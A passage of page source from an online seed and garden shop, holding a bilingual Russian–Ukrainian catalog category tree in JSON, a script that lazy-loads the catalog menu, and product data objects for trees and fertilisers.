\u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[33122] = {
        "id": "33122",
        "name": "Яблоня &quot;Райское Яблочко&quot; (осенний сорт)",
        "quantity": "1",
        "price": "199.02",
        "category": "2531",
        "scu": "15761"
    }
</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript"> window.productsObject[80025] = {'id':'80025','name':'Био катализатор роста &amp;quot;КОРНЕВИН АГР&amp;quot; Лимитированная серия ТМ &amp;quot;AGRO-X&amp;quot; 120г','scu':'61813','category':'2290','quantity':'1','price':'240'};</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript"> window.productsObject[80018] = {'id':'80018','name':'Минеральное удобрение ХХI поколения &amp;quot;Супер Плод&amp;quot; Прозрачная банка - прозрачное качество ТМ &amp;quot;AGRO-X&amp;quot; 120г','scu':'61822','category':'2290','quantity':'1','price':'157'};</script><script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
            $(document).ready(function (){
            let elemList_rek_items = new elementListSlider({"ITEMS":[{"ID":"219033","LINK":"\/catalog\/item\/vinograd_assol_kishmish_sredniy_srok_sozrevaniya_vysokaya_urozhaynost\/","PIC":"\/upload\/resize_cache\/iblock\/283\/240_339_1\/yigbmp7ipqkkc5mtslqei9r2wdwywrjw.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u0441\u0441\u043e\u043b\u044c&quot; (\u043a\u0438\u0448\u043c\u0438\u0448, \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f, \u0432\u044b\u0441\u043e\u043a\u0430\u044f \u0443\u0440\u043e\u0436\u0430\u0439\u043d\u043e\u0441\u0442\u044c) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 